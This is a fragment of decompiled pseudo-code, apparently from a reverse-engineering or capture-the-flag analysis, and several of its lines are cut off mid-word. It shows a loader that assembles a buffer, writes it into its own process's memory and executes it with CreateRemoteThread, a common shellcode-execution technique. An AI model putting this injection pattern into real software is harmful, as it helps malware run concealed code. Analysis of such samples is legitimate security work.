 else if (i == 2)
HANDLE current_proc_handle = OpenProcess(dwDesiredAccess: PROCESS_QUERY_INFORMATION, bInheritHandle: 0, dwProcessId: GetCurrentProcessId())
if (current_proc_handle != 0)
void full_strbuf
make_empty_stdstr(&full_strbuf)
void* j_5 = &stdstr_k
for (void* j = j_5; j != j_5 + 0x60; j += 0x18)
stdstr_append(&full_strbuf, j)
void* j_4 = &stdstr_o
for (void* j_1 = j_4; j_1 != j_4 + 0x48; j_1 += 0x18)
stdstr_append(&full_strbuf, j_1)
void* j_3 = &stdstr_d
for (void* j_2 = j_3; j_2 != j_3 + 0x60; j_2 += 0x18)
stdstr_append(&full_strbuf, j_2)
LPTHREAD_START_ROUTINE b64_procedure = VirtualAllocEx(hProcess: current_proc_handle, lpAddress: nullptr, dwSize: stdstrlen(&full_strbuf), flAllocati
uint32_t buf_len = stdstrlen(&full_strbuf)
WriteProcessMemory(hProcess: current_proc_handle, lpBaseAddress: b64_procedure, lpBuffer: sub_431100(&full_strbuf), nSize: buf_len, lpNumberOfBytesW
HANDLE procedure_thread = CreateRemoteThread(hProcess: current_proc_handle, lpThreadAttributes: nullptr, dwStackSize: 0, lpStartAddress: b64_procedu
WaitForSingleObject(hHandle: procedure_thread, dwMilliseconds: 12)
VirtualFreeEx(hProcess: current_proc_handle, lpAddress: b64_procedure, dwSize: 0, dwFreeType: MEM_RELEASE)
CloseHandle(hObject: procedure_thread)
CloseHandle(hObject: current_proc_handle)
i += 1
stdstr_free(&full_strbuf)
else